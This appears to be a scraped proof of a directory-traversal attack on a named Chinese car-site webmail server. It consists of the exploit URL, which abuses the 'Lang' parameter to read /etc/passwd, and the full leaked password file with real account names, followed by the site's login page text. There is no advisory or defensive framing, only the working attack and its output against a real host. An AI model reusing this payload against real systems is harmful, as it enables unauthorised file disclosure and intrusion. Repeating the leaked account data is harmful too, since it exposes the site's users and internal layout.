 mail.xgo.com.cn/login.php?Lang=invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././.
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdow
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:ava
autoipd:/var/lib/avahi-autoipd:/sbin/nologin mysql:x:27:27::/home/mysql:/bin/bash nagios:x:500:500::/home/nagios:/bin/bash alias:x:501:501::/var/qmail/alias:/bin/bash qmaild:x:502:501::/var/qmail:/bin/bash qmaill:x:503:501::/var/qmail:/bin/bash
qmailp:x:504:501::/var/qmail:/bin/bash qmailq:x:505:502::/var/qmail:/bin/bash qmailr:x:506:502::/var/qmail:/bin/bash qmails:x:507:502::/var/qmail:/bin/bash vpopmail:x:508:503::/data/vpopmail:/bin/bash linyu:x:8888:8888::/home/linyu:/bin/bash
rrdcached:x:101:158:rrdcached:/var/rrdtool/rrdcached:/sbin/nologin apache:x:48:48::/home/apache:/bin/bash xiongxin:x:8889:8889::/home/xiongxin:/bin/bash haohb:x:0:8890::/home/haohb:/bin/bash
XGO汽车网web邮件系统
: @xgo.com.cn
:
校验码: 92A
清除
POP3服务器： mail.xgo.com.cn
SMTP服务器： mail.xgo.com.cn